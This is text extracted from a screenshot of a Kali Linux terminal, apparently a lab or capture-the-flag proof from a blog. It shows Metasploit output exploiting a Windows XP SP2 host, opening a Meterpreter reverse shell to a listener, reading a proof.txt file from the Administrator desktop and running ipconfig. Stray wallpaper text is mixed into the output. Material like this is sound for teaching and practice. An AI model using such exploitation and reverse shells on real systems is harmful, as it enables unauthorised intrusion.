 root@kali: ~
File Edit View Search Terminal Help
[*] Started reverse handler on 172.16.157.131:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (769536 bytes) to 172.16.157.164
[*] Meterpreter session 3 opened (172.16.157.131:4444 -> 172.16.157.164:1037) at 2015-10-16 11:41:18 -0400
meterpreter > shell
Process 1312 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>type "C:\Documents and Settings\Administrator\Desktop\proof.txt"
type "C:\Documents and Settings\Administrator\Desktop\proof.txt"
529219186e355e0306e99b1d233dd234
C:\WINDOWS\system32>ipconfig
ipconfig
KALI LINUX
Windows IP Configuration
The quieter you become, the more you are able to
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 172.16.157.164
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.157.2
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\WINDOWS\system32>
https://blog.csdn.net/qq_34304107